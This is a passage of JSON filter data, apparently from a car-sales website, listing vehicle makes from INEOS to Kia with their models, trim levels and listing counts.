SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":58}],"Selected":false,"Counter":365,"Sort":15},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":79},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":34,"Sort":16},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":17},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eurocargo","Value":"Eurocargo","Name":"Eurocargo","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":80},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":81},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Mark VII","Value":"Mark VII","Name":"Mark VII","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":283,"Sort":18},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_CJ-7","Value":"CJ-7","Name":"CJ-7","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_JK Edition","Value":"JK Edition","Name":"JK Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Laredo","Value":"Laredo","Name":"Laredo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":37}],"Selected":false,"Counter":42,"Sort":19},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":82},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":83},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cerato","Value":"Cerato","Name":"Cerato","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":22}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_2 Tech","Value":"2 Tech","Name":"2 Tech","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine 